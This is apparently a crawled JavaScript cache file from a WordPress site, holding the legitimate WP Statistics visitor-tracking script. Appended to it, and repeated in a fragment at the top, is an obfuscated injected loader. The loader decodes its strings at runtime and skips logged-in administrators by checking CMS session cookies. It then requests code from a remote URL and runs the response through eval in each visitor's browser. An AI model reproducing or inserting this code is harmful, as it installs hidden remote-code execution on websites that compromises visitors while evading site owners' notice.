n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_a56d63f34e2542ae5c565ca991ceac33.js?ver=14.16
body_size: 5753
content:
window.WpStatisticsUserTracker||(window.WpStatisticsUserTracker={lastUrl:window.location.href,originalPushState:history.pushState,originalReplaceState:history.replaceState,isDndActive:parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),hasTrackerInitializedOnce:!1,hitRequestSuccessful:!0,init:function(){this.hasTrackerInitializedOnce||(this.hasTrackerInitializedOnce=!0,WP_Statistics_Tracker_Object.option.isPreview)||("undefined"==typeof WP_Statistics_Tracker_Object?console.error("WP Statistics: Variable WP_Statistics_Tracker_Object not found. Ensure /wp-content/plugins/wp-statistics/assets/js/tracker.js is either excluded from cache settings or not dequeued by any plugin. Clear your cache if necessary."):this.checkHitRequestConditions(),this.trackUrlChange())},base64Encode:function(t){t=(new TextEncoder).encode(t);return btoa(String.fromCharCode.apply(null,t))},getPathAndQueryString:function(){var t=window.location.pathname,e=window.location.search;return this.base64Encode(t+e)},getReferred:function(){return this.base64Encode(document.referrer)},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.dntEnabled||1!==this.isDndActive?this.sendHitRequest():console.log("WP Statistics: Do Not Track (DNT) is enabled. Hit request not sent.")},sendHitRequest:async function(){try{var t=this.getRequestUrl(),e=new URLSearchParams({...WP_Statistics_Tracker_Object.hitParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString();const i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e),i.onreadystatechange=function(){var t;4===i.readyState&&(200===i.status?(t=JSON.parse(i.responseText),this.hitRequestSuccessful=!1!==t.status):(this.hitRequestSuccessful=!1,console.warn("WP Statistics: Hit request failed with status "+i.status)))}.bind(this)}catch(t){this.hitRequestSuccessful=!1,console.error("WP Statistics: Error sending hit request:",t)}},getRequestUrl:function(){let t=WP_Statistics_Tracker_Object.requestUrl+"/";return WP_Statistics_Tracker_Object.option.bypassAdBlockers?t=WP_Statistics_Tracker_Object.ajaxUrl:t+=WP_Statistics_Tracker_Object.hitParams.endpoint,t},updateTrackerObject:function(){var t=document.getElementById("wp-statistics-tracker-js-extra");if(t)try{var e=t.innerHTML.match(/var\s+WP_Statistics_Tracker_Object\s*=\s*(\{[\s\S]*?\});/);e&&e[1]&&(WP_Statistics_Tracker_Object=JSON.parse(e[1]))}catch(t){console.error("WP Statistics: Error parsing WP_Statistics_Tracker_Object",t)}},trackUrlChange:function(){const t=this;window.removeEventListener("popstate",t.handleUrlChange),history.pushState=function(){t.originalPushState.apply(history,arguments),t.handleUrlChange()},history.replaceState=function(){t.originalReplaceState.apply(history,arguments),t.handleUrlChange()},window.addEventListener("popstate",function(){t.handleUrlChange()})},handleUrlChange:function(){window.location.href!==this.lastUrl&&(this.lastUrl=window.location.href,this.updateTrackerObject(),this.hasTrackerInitializedOnce=!1,this.init())}});window.WpStatisticsEventTracker||(window.WpStatisticsEventTracker={hasEventsInitializedOnce:!1,downloadTracker:!1,linkTracker:!1,init:async function(){this.hasEventsInitializedOnce||WP_Statistics_Tracker_Object.isLegacyEventLoaded||(this.hasEventsInitializedOnce=!0,"undefined"!=typeof WP_Statistics_DataPlus_Event_Object&&(this.downloadTracker=WP_Statistics_DataPlus_Event_Object.options.downloadTracker,this.linkTracker=WP_Statistics_DataPlus_Event_Object.options.linkTracker,this.downloadTracker||this.linkTracker)&&this.captureEvent(),window.wp_statistics_event=this.handleCustomEvent.bind(this),"undefined"!=typeof WP_Statistics_Marketing_Event_Object&&this.captureCustomClickEvents())},handleCustomEvent:function(t,e={}){var n=WP_Statistics_Tracker_Object.customEventAjaxUrl,t=(e.timestamp=Date.now(),e.resource_id||(e.resource_id=WP_Statistics_Tracker_Object.hitParams.source_id),{event_name:t,event_data:JSON.stringify(e)});this.sendEventData(t,n)},captureCustomClickEvents:function(){WP_Statistics_Marketing_Event_Object.events.clicks.forEach(e=>{!e.selector||null!=e.scope&&e.scope!=WP_Statistics_Tracker_Object.hitParams.source_id||document.querySelectorAll(""+e.selector).forEach(t=>{t.addEventListener("click",t=>{t={text:t.target.textContent,id:t.currentTarget.id,class:t.currentTarget.className,target:t.currentTarget.href};this.handleCustomEvent(e.name,t)})})})},captureEvent:function(){document.querySelectorAll("a").forEach(t=>{t.addEventListener("click",async t=>this.handleEvent(t)),t.addEventListener("mouseup",async t=>this.handleEvent(t))})},handleEvent:async function(t){var e;"mouseup"==t.type&&1!=t.button||(t=this.prepareEventData(t))&&(e=WP_Statistics_DataPlus_Event_Object.eventAjaxUrl,await this.sendEventData(t,e))},prepareEventData:function(t){let e={en:t.type,et:Date.now(),eid:t.currentTarget.id,ec:t.currentTarget.className,ev:"",mb:t.button,fn:"",fx:"",m:"",tu:"",pid:""};return"A"===t.currentTarget.tagName&&(e=this.extractLinkData(t,e)),"undefined"!=typeof WP_Statistics_Tracker_Object&&(e.pid=WP_Statistics_Tracker_Object.hitParams.source_id),e},extractLinkData(t,e){var n=t.target.textContent,a=t.currentTarget.href,i=WP_Statistics_DataPlus_Event_Object.fileExtensions,i=new RegExp("\\.("+i.join("|")+")$","i"),n=(n&&(e.ev=n),a&&(e.tu=a),t.currentTarget.classList.contains("woocommerce-MyAccount-downloads-file")||a.includes("download_file="));if(e.wcdl=n,(i.test(a)||n)&&(t=new URL(a).pathname,e.df=n?a.substring(a.lastIndexOf("download_file=")+14).split("&").shift():"",e.dk=n?a.substring(a.lastIndexOf("key=")+4).split("&").shift():"",e.en="file_download",e.fn=n?e.df:t.substring(t.lastIndexOf("/")+1).split(".").shift(),e.fx=n?e.df:t.split(".").pop()),"click"===e.en){if(!this.linkTracker)return!1;try{if(new URL(a).host===window.location.host)return!1}catch(t){}}return!("file_download"===e.en&&!this.downloadTracker)&&e},sendEventData:async function(t,e){var n=new URLSearchParams;for(const a in t)n.append(a,t[a]);if(!e)throw new Error("AJAX URL is not defined.");try{(await fetch(e,{method:"POST",keepalive:!0,body:n})).ok}catch(t){console.error("Error:",t)}}});function handleWpConsentApiIntegration(){const e=WP_Statistics_Tracker_Object.option.consentIntegration.status.consent_level,s=WP_Statistics_Tracker_Object.option.consentIntegration.status.track_anonymously;(s||"disabled"==e||wp_has_consent(e))&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),document.addEventListener("wp_listen_for_consent_change",function(t){var n,i=t.detail;for(n in i)i.hasOwnProperty(n)&&n===e&&"allow"===i[n]&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init(),s)&&WpStatisticsUserTracker.checkHitRequestConditions()})}function handleRealCookieBannerIntegration(){(window.consentApi?.consent("wp-statistics")||Promise.resolve()).then(()=>{WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()}).catch(()=>{var t=window.consentApi?.consentSync("wp-statistics-with-data-processing");null!=t.cookie&&t.cookieOptIn?(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()):console.log("WP Statistics: Real Cookie Banner consent is not given to track visitor information.")})}document.addEventListener("DOMContentLoaded",function(){var t=WP_Statistics_Tracker_Object.option.consentIntegration.name;t&&"borlabs_cookie"!==t||(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),"wp_consent_api"===t&&handleWpConsentApiIntegration(),"real_cookie_banner"===t&&handleRealCookieBannerIntegration()});;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};